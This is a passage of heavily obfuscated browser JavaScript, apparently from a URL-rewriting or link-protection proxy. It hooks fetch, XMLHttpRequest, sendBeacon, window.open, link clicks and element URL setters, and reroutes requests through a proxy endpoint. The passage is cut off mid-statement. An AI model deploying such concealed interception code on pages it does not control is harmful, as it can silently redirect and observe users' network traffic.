b4[(Ei(0x382))](bb),'originalUrl':bO,'additionalHeaders':bC};}if(Ei(0xf56)==typeof b6){const bc=b6,bK=OI['A'][Ei(0x40e)](b4)[Ei(0x394)][Ei(0x40e)][Ei(0x8d7)](b4[Ei(0xbd1)]),{additionalHeaders:bT,url:bm}=JK(b4,0x0,(0x0,O3['Xz'])(b6,bK));return{'protectedInput':(0x0,O3['Wq'])({'protectUrlContext':b5,'url':bm[Ei(0xae9)],'kind':O3['MN'][Ei(0x77f)],'baseUrl':bK,'endpoint':O0['A'][Ei(0x56a)]}),'originalUrl':bc,'additionalHeaders':bT};}return console[Ei(0x4a7)](Ei(0x48a),b6,typeof b6),b6;}function JK(b4,b5,b6){const Eg=gG,b7={},b8=new b4[(Eg(0x382))](b6);if((Eg(0x297)===b8[Eg(0x7f8)]||Eg(0xc77)===b8[Eg(0x7f8)])&&Eg(0x98f)===b8[Eg(0x1d2)]){const b9=b8[Eg(0x102)][Eg(0x40e)](Eg(0x3ab));null!==b9&&(b8[Eg(0x102)][Eg(0x4e5)](Eg(0x3ab)),b7[Eg(0x3ab)]=b9);const bO=b8[Eg(0x102)][Eg(0x40e)](Eg(0x1005));null!==bO&&(b8[Eg(0x102)][Eg(0x4e5)](Eg(0x1005)),b7[Eg(0x1005)]=bO);const bC=b8[Eg(0xae9)][Eg(0x7b9)],bJ=b8[Eg(0x102)][Eg(0x40e)](Eg(0x808));bC>=0x1388&&bJ&&bJ[Eg(0x7b9)]>=0x3e8&&(b8[Eg(0x102)][Eg(0x4e5)](Eg(0x808)),b7[Eg(0x808)]=bJ);const bb=b8[Eg(0x102)][Eg(0x40e)](Eg(0xfac));bC>=0x1388&&bb&&bb[Eg(0x7b9)]>=0x3e8&&(b8[Eg(0x102)][Eg(0x4e5)](Eg(0xfac)),b7[Eg(0xfac)]=bb);const bc=b8[Eg(0x102)][Eg(0x40e)](Eg(0x944));bC>=0x1388&&bc&&bc[Eg(0x7b9)]>=0x3e8&&(b8[Eg(0x102)][Eg(0x4e5)](Eg(0x944)),b7[Eg(0x944)]=bc);const bK=b8[Eg(0x102)][Eg(0x40e)](Eg(0xb94));bC>=0x1388&&bK&&bK[Eg(0x7b9)]>=0x3e8&&(b8[Eg(0x102)][Eg(0x4e5)](Eg(0xb94)),b7[Eg(0xb94)]=bK);const bT=b8[Eg(0x102)][Eg(0x40e)](Eg(0x2c6));bC>=0x1388&&bT&&bT[Eg(0x7b9)]>=0x1f4&&(b8[Eg(0x102)][Eg(0x4e5)](Eg(0x2c6)),b7[Eg(0x2c6)]=bT);const bm=b8[Eg(0x102)][Eg(0x40e)](Eg(0xf4c));bC>=0x1388&&bm&&bm[Eg(0x7b9)]>=0x3e8&&(b8[Eg(0x102)][Eg(0x4e5)](Eg(0xf4c)),b7[Eg(0xf4c)]=bm);}if(b8[Eg(0x7f8)][Eg(0x1f8)](Eg(0xbd8))&&Eg(0xbac)===b8[Eg(0x1d2)]){const bz=b8[Eg(0x102)][Eg(0x40e)](Eg(0xc4e));bz&&bz[Eg(0x7b9)]>=0x3e8&&(b8[Eg(0x102)][Eg(0x4e5)](Eg(0xc4e)),b7[Eg(0xc4e)]=bz);}if(Eg(0x2ec)===b8[Eg(0x7f8)]&&Eg(0x9ac)===b8[Eg(0x1d2)]){const bR=b8[Eg(0x102)][Eg(0x40e)](Eg(0x923));null!==bR&&(b8[Eg(0x102)][Eg(0x4e5)](Eg(0x923)),b7[Eg(0x923)]=bR);}return{'url':b8,'additionalHeaders':b7};}async function JT(b4,b5,b6){const EV=gG,b7=b6[EV(0x90)];if(!Jb(b4,b6))throw new TypeError(EV(0xf49));let b8='';const b9=new URL(b6[EV(0x90)]);if(EV(0xb85)===b9[EV(0x7f8)]||EV(0x9d2)===b9[EV(0x7f8)]&&EV(0x770)===b9[EV(0x1d2)]&&'1'===b9[EV(0x102)][EV(0x40e)](EV(0xf02))){const bK=await async function(bT){const EX=EV,bm=new DecompressionStream(EX(0xf02)),bz=bT[EX(0x6c0)](bm),bR=await new Response(bz)[EX(0x8ba)]();return new TextDecoder()[EX(0xaa6)](new Uint8Array(bR));}(b6[EV(0xb0a)]);b8=await async function(bT){const EQ=EV,bm=new TextEncoder()[EQ(0x891)](bT),bz=new CompressionStream(EQ(0xf02)),bR=bz[EQ(0xadc)][EQ(0x227)]();return bR[EQ(0xbce)](bm),bR[EQ(0xa2c)](),await new Response(bz[EQ(0x6ad)])[EQ(0x8ba)]();}(bK);}else b8=await async function(bT){const EH=EV,bm=bT[EH(0xef8)](),bz=new TextDecoder();let bR='';return async function bj(){const Ex=EH,{done:bw,value:bd}=await bm[Ex(0x89e)]();return bw?bR:(bR+=bz[Ex(0xaa6)](bd,{'stream':!0x0}),bj());}();}(b6[EV(0xb0a)]);const bO=JK(b4,0x0,new b4[(EV(0x382))](b6[EV(0x90)])),bC=bO[EV(0x90)],bJ=bO[EV(0x81d)],bb=new b4[(EV(0xcc8))]((0x0,O3['Wq'])({'protectUrlContext':b5,'url':bC[EV(0xae9)],'baseUrl':OI['A'][EV(0x40e)](b4)[EV(0x394)][EV(0x40e)][EV(0x8d7)](b4[EV(0xbd1)]),'endpoint':O0['A'][EV(0x56a)]}),{'method':b6[EV(0xdab)],'browsingTopics':!!isSecureContext,'body':b8,'cache':b6[EV(0xf2e)],'credentials':b6[EV(0x882)],'headers':b6[EV(0xcd5)],'integrity':b6[EV(0xeb2)],'keepalive':b6[EV(0x1016)],'mode':b6[EV(0x69a)],'redirect':b6[EV(0xa72)],'referrer':b6[EV(0xa33)],'referrerPolicy':b6[EV(0x7d7)],'signal':b6[EV(0xce9)]}),bc=new b4[(EV(0x382))](b7);if([EV(0x144),EV(0xc83),EV(0x6f6),EV(0x18b)][EV(0xad5)](bc[EV(0x7f8)]))throw new Error(EV(0xf29));return{'protectedInput':bb,'originalUrl':b7,'additionalHeaders':bJ};}function Jm(b4,b5,b6){const Ek=gG;if(b5){const b7=Ek(0xcd5)in b5?new Headers(b5[Ek(0xcd5)]):b4 instanceof Request?new Headers(b4[Ek(0xcd5)]):new Headers();for(const [b8,b9]of Object[Ek(0x895)](b6))b7[Ek(0xb3)](Ek(0xf6f)[Ek(0x5e1)](b8),Cl(b9));b5[Ek(0xcd5)]=b7;}else{const bO=new Headers(b4 instanceof Request?b4[Ek(0xcd5)]:{});for(const [bC,bJ]of Object[Ek(0x895)](b6))bO[Ek(0xb3)](Ek(0xf6f)[Ek(0x5e1)](bC),Cl(bJ));b5={'headers':bO};}return b5;}var Jz=J(0x5c5);async function JR(b4,b5,b6,b7){const EE=gG,b8=Array[EE(0x92c)](b4[EE(0xbd1)][EE(0x657)])[EE(0x1f7)](b9=>!b7[EE(0xad5)](b9))[EE(0x1f7)](b9=>!(0x0,O3['EW'])(OI['A'][EE(0x40e)](b4)[EE(0x842)][EE(0x40e)][EE(0x29e)](b9)));b7[EE(0x6ec)](...b8);for(const b9 of b8){const bO=OI['A'][EE(0x40e)](b4)[EE(0x842)][EE(0x40e)][EE(0x29e)](b9);(0x0,Or['pI'])(b6,bO)&&await(0x0,Jz['A1'])(b4,b5,bO)&&((0x0,Jz['VL'])(b4,b5,bO),(0x0,Jz['AG'])(b4,b5,b9));}}function Jj(b4,b5,b6){const b7=[];return()=>{const Er=a2C;JR(b4,b5,b6,b7);const b8=[...b6[Er(0xbb2)][Er(0xa60)](bO=>Er(0xd0b)[Er(0x5e1)](bO,Er(0x3a7))[Er(0x5e1)](bO,'\x22]')),...b6[Er(0x450)][Er(0xa60)](bO=>'#'[Er(0x5e1)](CSS[Er(0x3b7)](bO),',.')[Er(0x5e1)](CSS[Er(0x3b7)](bO))),...b6[Er(0xd68)][Er(0xa60)](bO=>'['[Er(0x5e1)](bO,']')),...b6[Er(0xb41)][Er(0xa60)](bO=>bO[Er(0x14e)][Er(0xa60)](bC=>'['[Er(0x5e1)](bO[Er(0xc98)],'=\x22')[Er(0x5e1)](bC,'\x22]')))[Er(0x22c)](),...b6[Er(0x4ed)][Er(0xa60)](bO=>''[Er(0x5e1)](bO))][Er(0x100d)](',');for(const bO of Array[Er(0x92c)](OI['A'][Er(0x40e)](b4)[Er(0xaa0)][Er(0x29e)](b4[Er(0xbd1)],b8)))(0x0,Jz['M5'])(b5,b6,bO);for(const bC of Array[Er(0x92c)](b4[Er(0xbd1)][Er(0x87)]))try{var b9;if(bC[Er(0xd52)]===bC[Er(0xfa)][Er(0x7b9)])continue;if(bC[Er(0xd52)]=bC[Er(0xfa)][Er(0x7b9)],Er(0xef2)===bC[Er(0xd09)][Er(0x3ea)])continue;if(null!==(b9=bC[Er(0xfaf)])&&void 0x0!==b9&&null!==(b9=b9['id'])&&void 0x0!==b9&&b9[Er(0xad5)](Er(0x4b3)))continue;(0x0,Jz['VE'])(b5,b6,bC[Er(0xfa)]);}catch(bJ){(0x0,Jz['vR'])(b5,b4,bC);}};}var Jw=J(0x23be);function Jd(b4){const EP=gG;try{const b5=new URL(b4),b6=new URL(O0['A'][EP(0x56a)])[EP(0x7f8)];return b5[EP(0x7f8)][EP(0x1f8)](b6);}catch{return!0x1;}}function Js(b4,b5,b6,b7){const Ep=gG;let b8=arguments[Ep(0x7b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const b9=b5+'_'+b6;if(function(bO,bC){var bJ;return!(null===(bJ=function(bb){const bc=function(bK){const Eo=a2C;return Eo(0xd98)+(0x0,Jw['t'])(bK[Eo(0x17b)][Eo(0x7f8)]+Eo(0x35b));}(bb);return bb[bc]||(bb[bc]={}),bb[bc];}(bO))||void 0x0===bJ||!bJ[bC]);}(b4,b9)){const bO=function(bC){const bJ=function(bb){const EG=a2C;return EG(0xd98)+(0x0,Jw['t'])(bb[EG(0x17b)][EG(0x7f8)]+EG(0x76));}(bC);return bC[bJ]||(bC[bJ]={}),bC[bJ];}(b4);bO[b9]||(bO[b9]=function(bC){const EM=Ep;for(var bJ=arguments[EM(0x7b9)],bb=new Array(bJ>0x1?bJ-0x1:0x0),bc=0x1;bc<bJ;bc++)bb[bc-0x1]=arguments[bc];if(b8&&!b8[EM(0x29e)](this,...bb))return bC[EM(0x29e)](this,...bb);try{return b7[EM(0x29e)](this,bC,...bb);}catch(bK){return O7['A'][EM(0x1ea)](EM(0xb2)+b5+'.'+b6,bK[EM(0x40a)],...bb),bC[EM(0x29e)](this,...bb);}});}else J7(b4,b5,b6,function(){const ED=Ep,bC=OI['A'][ED(0x40e)](b4)[b9];for(var bJ=arguments[ED(0x7b9)],bb=new Array(bJ),bc=0x0;bc<bJ;bc++)bb[bc]=arguments[bc];return b7[ED(0x29e)](this,bC,...bb);},b8);}function Jn(b4,b5,b6,b7){const Et=gG;if(b5[Et(0xd3b)]||b5[Et(0xc05)])return;b5[Et(0xd3b)]=!0x0,OI['A'][Et(0x7a1)](b5),(function(){const EB=Et;let bO=arguments[EB(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const bC=EB(0x2e6);if(OI['A'][EB(0x40e)](window)[EB(0x30c)][EB(0x29e)](window[EB(0xbd1)][EB(0xa50)],EB(0x68f)[EB(0x5e1)](bC,'\x22]')))return;const bJ=window[EB(0xbd1)][EB(0xd5f)](EB(0x834));OI['A'][EB(0x40e)](window)[EB(0x532)][EB(0x29e)](bJ,EB(0x25e),bC),OI['A'][EB(0x40e)](window)[EB(0x901)][EB(0x29e)](window[EB(0xbd1)][EB(0xa50)],bJ),OI['A'][EB(0x40e)](window)[EB(0xa42)][EB(0x29e)](window,EB(0x40a),bb=>{const EU=EB;switch(bb[EU(0xcc1)][EU(0x100b)]){case EU(0xf2b):if(EU(0x8ec)===bb[EU(0xcc1)][EU(0x25e)])return setTimeout(()=>{const EW=EU;var bc;return null===(bc=bO[EW(0x6b0)])||void 0x0===bc?void 0x0:bc[EW(0x29e)](bO);},0x0),bO[EU(0x5cf)]&&setTimeout(()=>{const Eu=EU;var bc;const bK=function(bT){const EN=a2C,bm=[];let bz=bT;for(;bz!==window[EN(0x9d3)];){try{bm[EN(0x6ec)](bz[EN(0x25e)]);}catch(bR){}bz=bz[EN(0x3fc)];}return bm;}(bb[Eu(0x151)]);bb[Eu(0xcc1)][Eu(0xcc1)][Eu(0x25e)]&&bK[Eu(0x6ec)](bb[Eu(0xcc1)][Eu(0xcc1)][Eu(0x25e)]),null===(bc=bO[Eu(0x5cf)])||void 0x0===bc||bc[Eu(0x29e)](bO,function(bT){const ES=Eu,bm=window[ES(0xd64)][ES(0xb63)]()[ES(0xb36)]()[ES(0xa60)](bz=>(bz[ES(0xd4f)]||bz[ES(0xd8e)])())[ES(0x1f7)](bz=>bT[ES(0xf50)](bR=>bR[ES(0xad5)](bz)));return bm[ES(0x7b9)]<=0x1?bm[0x0]:bm[ES(0xb09)]((bz,bR)=>bR[ES(0x7b9)]-bz[ES(0x7b9)])[0x0];}(bK));},0x0),CX(bb[EU(0xcc1)][EU(0xcc1)]);break;case EU(0xf0d):if(EU(0xac1)===bb[EU(0xcc1)][EU(0x25e)])return CQ(bb[EU(0xcc1)][EU(0xcc1)]);}});}({'onClickAutoRecovery':bO=>{const EF=Et;!function(bC,bJ,bb){const EY=a2C;C9(bC,EY(0x1e5),(arguments[EY(0x7b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[EY(0xb3)](EY(0xc6),bJ)[EY(0xb3)](EY(0x87d),bb)[EY(0xb3)](EY(0x34c),new URL(location[EY(0xae9)])[EY(0x34c)]));}(b4,bO||EF(0xee2),'');}})),b5[Et(0xbd1)][Et(0xd2b)](Et(0x8ec),bO=>{const EZ=Et;if(bO[EZ(0x3b1)])return;let bC=bO[EZ(0xb43)];for(;bC instanceof b5[EZ(0x9f0)]&&'a'!==(null===(bJ=bC)||void 0x0===bJ||null===(bJ=bJ[EZ(0x4ed)])||void 0x0===bJ?void 0x0:bJ[EZ(0xd8)]());){var bJ;bC=bC[EZ(0x1b4)];}if(bC){var bb;let bc=OI['A'][EZ(0x40e)](b5)[EZ(0xa3)][EZ(0x29e)](bC,EZ(0xae9));if(EZ(0xf56)!=typeof bc||bc[EZ(0xc65)](EZ(0xf5a)))return;const bK=null===(bb=JJ(b5))||void 0x0===bb?void 0x0:bb[EZ(0x749)];if(!(0x0,O3['EW'])(bc))return;const bT=(0x0,O3['sH'])(bc)[EZ(0xe50)];bc=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][EZ(0x7eb)],'baseUrl':OI['A'][EZ(0x40e)](b5)[EZ(0x394)][EZ(0x40e)][EZ(0x8d7)](b5[EZ(0xbd1)]),'endpoint':O0['A'][EZ(0x56a)],'extra':{'sourceFrameOrigin':bK}});let bm=OI['A'][EZ(0x40e)](b5)[EZ(0xa3)][EZ(0x29e)](bC,EZ(0x999));bm=CU(b4,bm,OI['A'][EZ(0x40e)](b5)[EZ(0x394)][EZ(0x40e)][EZ(0x8d7)](b5[EZ(0xbd1)])),bO[EZ(0xfa8)]();let bz=b5;for(;CJ(bz,EZ(0xf2b),EZ(0x8ec),{'url':bc,'windowFeatures':bm?EZ(0xbbe)[EZ(0x5e1)](bm):void 0x0,'name':b5[EZ(0x25e)]}),bz!==b5[EZ(0x9d3)];)bz=bz[EZ(0x3fc)][EZ(0xe9e)];}}),Js(b5,Et(0xd7d),Et(0x6fe),async function(bO,bC,bJ){const Ee=Et,{protectedInput:bb,additionalHeaders:bc}=Jb(b5,bC)?await JT(b5,b4,bC):Jc(b5,b4,bC);bJ=Jm(bb,bJ,bc);for(var bK=arguments[Ee(0x7b9)],bT=new Array(bK>0x3?bK-0x3:0x0),bm=0x3;bm<bK;bm++)bT[bm-0x3]=arguments[bm];return bO[Ee(0x29e)](this,bb,bJ,...bT);},function(bO){const Ev=Et;return bO instanceof b5[Ev(0xcc8)]?(0x0,Or['pI'])(b6,bO[Ev(0x90)]):(0x0,Or['pI'])(b6,bO);}),Js(b5,Et(0x463),Et(0x9a3),function(bO,bC,bJ){const Eq=Et;for(var bb=arguments[Eq(0x7b9)],bc=new Array(bb>0x3?bb-0x3:0x0),bK=0x3;bK<bb;bK++)bc[bK-0x3]=arguments[bK];if(!(0x0,Or['pI'])(b6,bJ))return bO[Eq(0x29e)](this,bC,bJ,...bc);const bT=OI['A'][Eq(0x40e)](b5)[Eq(0x394)][Eq(0x40e)][Eq(0x8d7)](b5[Eq(0xbd1)]),{additionalHeaders:bm,url:bz}=JK(b5,0x0,Eq(0xf56)==typeof bJ?(0x0,O3['Xz'])(bJ,bT):bJ);bJ=Eq(0xf56)==typeof bJ?bz[Eq(0xae9)]:bz;const bR=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bJ,'kind':O3['MN'][Eq(0x77f)],'baseUrl':OI['A'][Eq(0x40e)](b5)[Eq(0x394)][Eq(0x40e)][Eq(0x8d7)](b5[Eq(0xbd1)]),'endpoint':O0['A'][Eq(0x56a)]}),bj=bO[Eq(0x29e)](this,bC,bR,...bc);for(const [bw,bd]of Object[Eq(0x895)](bm))this[Eq(0x88f)](Eq(0xf6f)[Eq(0x5e1)](bw),Cl(bd));return bj;}),J8(b5,Et(0x463),Et(0x3f8),{'get':function(){const EL=Et;for(var bO,bC=arguments[EL(0x7b9)],bJ=new Array(bC),bb=0x0;bb<bC;bb++)bJ[bb]=arguments[bb];const bc=(null===(bO=this[EL(0x564)])||void 0x0===bO?void 0x0:bO[EL(0x3f8)])||OI['A'][EL(0x40e)](b5)[EL(0xeae)][EL(0x40e)][EL(0x29e)](this,...bJ);return bc&&(0x0,O3['EW'])(bc)?(0x0,O3['sH'])(bc)[EL(0xe50)]:bc;}}),J7(b5,Et(0x2c1),Et(0xe41),function(bO,bC){const Ey=Et;return bO=(0x0,O3['EW'])(bO)?bO:(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bO,'kind':O3['MN'][Ey(0x77f)],'baseUrl':OI['A'][Ey(0x40e)](b5)[Ey(0x394)][Ey(0x40e)][Ey(0x8d7)](b5[Ey(0xbd1)]),'endpoint':O0['A'][Ey(0x56a)]}),OI['A'][Ey(0x40e)](b5)[Ey(0xf1a)][Ey(0x29e)](b5,bO,{'method':Ey(0x7d1),'keepalive':!0x0,'body':bC,'mode':Ey(0xf48)}),!0x0;},function(bO){const Eh=Et;return arguments[Eh(0x7b9)]>0x0&&(0x0,Or['pI'])(b6,bO);}),J7(b5,Et(0xd7d),Et(0x9a3),function(bO,bC,bJ){const EA=Et;if(bJ){const bK=bJ[EA(0x823)](',')[EA(0xa60)](bT=>{const El=EA;if(bT[El(0xad5)](El(0xbbe))){const bm=bT[El(0x823)]('=')[0x1];return El(0xbbe)[El(0x5e1)](CU(b4,bm,OI['A'][El(0x40e)](b5)[El(0x394)][El(0x40e)][El(0x8d7)](b5[El(0xbd1)])));}return bT;});bJ=bK[EA(0x100d)](',');}if([EA(0x860)][EA(0xad5)](bO)){const bT=OI['A'][EA(0x40e)](b5)[EA(0xb06)][EA(0x29e)](this,bO,bC,bJ);return new Proxy(bT,{'get':function(bm,bz){const Ea=EA;return Ea(0x17b)===bz?new Proxy(bm[Ea(0x17b)],{'set':function(bR,bj,bw){const r0=Ea;if(r0(0xae9)===bj){const bd=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bw,'kind':O3['MN'][r0(0x7eb)],'baseUrl':OI['A'][r0(0x40e)](b5)[r0(0x394)][r0(0x40e)][r0(0x8d7)](b5[r0(0xbd1)]),'endpoint':O0['A'][r0(0x56a)]});return Cm(b5,bT,bd,bJ),bR[bj]=bd;}return bR[bj]=bw;}}):bm[bz];}});}var bb;bO&&EA(0xf56)==typeof bO&&(bO=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bO,'kind':O3['MN'][EA(0x7eb)],'baseUrl':OI['A'][EA(0x40e)](b5)[EA(0x394)][EA(0x40e)][EA(0x8d7)](b5[EA(0xbd1)]),'endpoint':O0['A'][EA(0x56a)],'extra':{'sourceFrameOrigin':null===(bb=JJ(b5))||void 0x0===bb?void 0x0:bb[EA(0x749)]}}));let bc=b5;for(;CJ(bc,EA(0xf2b),EA(0x8ec),{'url':bO,'target':bC,'windowFeatures':bJ,'name':b5[EA(0x25e)]}),bc!==b5[EA(0x9d3)];)bc=bc[EA(0x3fc)][EA(0xe9e)];return b5;},function(bO,bC,bJ){return(0x0,Or['pI'])(b6,bO);}),J8(b5,Et(0x99a),Et(0x90),{'get':function(){const r1=Et;for(var bO=arguments[r1(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];const bb=OI['A'][r1(0x40e)](b5)[r1(0xb88)][r1(0x40e)][r1(0x29e)](this,...bC);return(0x0,O3['EW'])(bb)?(0x0,O3['sH'])(bb)[r1(0xe50)]:bb;}});const b8=!(null==b7||!b7[Et(0xfee)]);function b9(){const r2=Et;if(this instanceof b5[r2(0x4ef)]){const bO=OI['A'][r2(0x40e)](b5)[r2(0xa3)][r2(0x29e)](this,r2(0x72e));if(null!=bO&&bO[r2(0xc65)](r2(0xc12)))return!0x1;if(r2(0x5ad)===OI['A'][r2(0x40e)](b5)[r2(0xa3)][r2(0x29e)](this,r2(0x20d)))return!0x0;}return((bC,bJ,bb)=>{const r3=r2;if(bJ instanceof bC[r3(0xddd)]){const bc=OI['A'][r3(0x40e)](bC)[r3(0xef0)][r3(0x40e)][r3(0x29e)](bJ);if((0x0,O2['_'])(bc)||(0x0,Or['Bo'])(bb,bc))return!0x0;for(const bK of OI['A'][r3(0x40e)](bC)[r3(0x17c)][r3(0x40e)][r3(0x29e)](bJ))if((0x0,O2['_'])(bK)||(0x0,Or['Bo'])(bb,bK))return!0x0;}return!0x1;})(b5,this,b6);}b8&&J7(b5,Et(0x549),Et(0xd2b),function(bO,bC,bJ){const r4=Et,bb=OI['A'][r4(0x40e)](b5)[r4(0xa42)][r4(0x29e)](this,bO,bC,bJ);try{var bc;const bK=r4(0xf56)==typeof bO&&r4(0x368)===bO[r4(0xd8)](),bT=r4(0xeba)!==(null===(bc=b5[r4(0xbd1)])||void 0x0===bc?void 0x0:bc[r4(0xd1c)]),bm=this===b5[r4(0xbd1)]||this===b5;if(bK&&bT&&bm){const bz=()=>{const r5=r4;try{const bR=new b5[(r5(0xa53))](r5(0x5a3));bC&&r5(0x39e)==typeof bC&&r5(0x31b)==typeof bC[r5(0xe3e)]?bC[r5(0xe3e)][r5(0x29e)](bC,bR):r5(0x31b)==typeof bC&&bC[r5(0x29e)](this,bR);}catch(bj){}};b5[r4(0x1026)](bz,0x0);}}catch(bR){}return bb;},function(bO){const r6=Et;return!0x0===b8&&r6(0xf56)==typeof bO&&r6(0x368)===bO[r6(0xd8)]();}),b5[Et(0x595)]=new b5[(Et(0xc73))](b5[Et(0x17b)],{'get':function(bO,bC){const r7=Et;return b5[r7(0x17b)][bC];},'set':function(bO,bC,bJ){const r8=Et;return b5[r8(0x17b)][bC]=bJ,!0x0;}}),J8(b5,Et(0x4ef),Et(0x72e),{'get':function(){const r9=Et;for(var bO=arguments[r9(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];let bb=OI['A'][r9(0x40e)](b5)[r9(0x405)][r9(0x40e)][r9(0x29e)](this,...bC);if((0x0,O3['EW'])(bb)){const bc=(0x0,O3['sH'])(bb)[r9(0xe50)];bb=Jd(bc)?bb:bc;}return bb;},'set':function(bO){const rO=Et;for(var bC=arguments[rO(0x7b9)],bJ=new Array(bC>0x1?bC-0x1:0x0),bb=0x1;bb<bC;bb++)bJ[bb-0x1]=arguments[bb];return bO?bO[rO(0xc65)](rO(0xc86))?(bO=Cv(bO,b4,b5),OI['A'][rO(0x40e)](b5)[rO(0x405)][rO(0xb3)][rO(0x29e)](this,bO,...bJ)):(0x0,O3['EW'])(bO)&&Jd((0x0,O3['sH'])(bO)[rO(0xe50)])?OI['A'][rO(0x40e)](b5)[rO(0x405)][rO(0xb3)][rO(0x29e)](this,bO,...bJ):OI['A'][rO(0x40e)](b5)[rO(0x405)][rO(0xb3)][rO(0x29e)](this,(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bO,'kind':O3['MN'][rO(0x85c)],'baseUrl':OI['A'][rO(0x40e)](b5)[rO(0x394)][rO(0x40e)][rO(0x8d7)](b5[rO(0xbd1)]),'endpoint':O0['A'][rO(0x56a)]}),...bJ):OI['A'][rO(0x40e)](b5)[rO(0x405)][rO(0xb3)][rO(0x29e)](this,bO,...bJ);}},function(bO){return null==bO||''===bO||(0x0,Or['pI'])(b6,bO);}),J8(b5,Et(0x732),Et(0x749),{'get':function(){const rC=Et;if(rC(0xbf7)===this[rC(0xcc1)])return rC(0xac9);if(this[rC(0xcc1)][rC(0x25e)]&&rC(0xf56)==typeof this[rC(0xcc1)][rC(0x25e)]&&this[rC(0xcc1)][rC(0x25e)][rC(0xc65)](rC(0xab0)))return window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x9ce))?rC(0xdec):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0xeb1))?rC(0xba8):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x9e8))?rC(0x1bd):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0xb4a))?rC(0xaaf):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x63b))?rC(0x600):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x94d))?rC(0x54d):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x92))?rC(0x9d5):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x7d3))?rC(0xef3):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x2c3))?rC(0x210):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x1029))?rC(0xe15):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x7d6))?rC(0x278):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0xafb))?rC(0xdfb):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0xb31))?rC(0x132):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0xa8f))?rC(0xf57):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0xe08))?rC(0x7d8):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x793))?rC(0xa14):window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0xfae))?rC(0x6cf):rC(0x364);if(rC(0xf56)==typeof this[rC(0xcc1)]&&rC(0xba4)===JSON[rC(0x49a)](this[rC(0xcc1)])[rC(0x57d)]&&window[rC(0x17b)][rC(0x749)][rC(0x1f8)](rC(0x958)))return rC(0xe4d);if(rC(0xf56)==typeof this[rC(0xcc1)]&&this[rC(0xcc1)][rC(0xc65)](rC(0x670)))return rC(0xa65);if(this[rC(0xcc1)]&&rC(0xf56)==typeof this[rC(0xcc1)]&&this[rC(0xcc1)][rC(0xc65)](rC(0xd0e)))return rC(0xc47);for(var bO=arguments[rC(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];return OI['A'][rC(0x40e)](b5)[rC(0x2ee)][rC(0x40e)][rC(0x8d7)](this,bC);}}),J8(b5,Et(0xd2c),Et(0x72e),{'get':function(){const rJ=Et;for(var bO=arguments[rJ(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];let bb=OI['A'][rJ(0x40e)](b5)[rJ(0x20c)][rJ(0x40e)][rJ(0x29e)](this,...bC);if((0x0,O3['EW'])(bb)){const bc=(0x0,O3['sH'])(bb)[rJ(0xe50)];bb=Jd(bc)?bb:bc;}return bb;},'set':function(bO){const rb=Et;for(var bC=arguments[rb(0x7b9)],bJ=new Array(bC>0x1?bC-0x1:0x0),bb=0x1;bb<bC;bb++)bJ[bb-0x1]=arguments[bb];return(0x0,O3['EW'])(bO[rb(0x74b)]())&&Jd((0x0,O3['sH'])(bO[rb(0x74b)]())[rb(0xe50)])||(0x0,O3['EW'])(bO[rb(0x74b)]())||(bO=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bO[rb(0x74b)](),'kind':O3['MN'][rb(0x77f)],'baseUrl':OI['A'][rb(0x40e)](b5)[rb(0x394)][rb(0x40e)][rb(0x8d7)](b5[rb(0xbd1)]),'endpoint':O0['A'][rb(0x56a)]})),OI['A'][rb(0x40e)](b5)[rb(0x20c)][rb(0xb3)][rb(0x29e)](this,bO,...bJ);}},function(bO){const rc=Et;return null==bO||''===bO||(0x0,Or['pI'])(b6,bO[rc(0x74b)]());}),J8(b5,Et(0xfb1),Et(0x72e),{'get':function(){const rK=Et;for(var bO=arguments[rK(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];let bb=OI['A'][rK(0x40e)](b5)[rK(0x842)][rK(0x40e)][rK(0x8d7)](this,bC);if((0x0,O3['EW'])(bb)){const bc=(0x0,O3['sH'])(bb)[rK(0xe50)];bb=Jd(bc)?bb:bc;}return bb;},'set':function(bO){const rT=Et;for(var bC=arguments[rT(0x7b9)],bJ=new 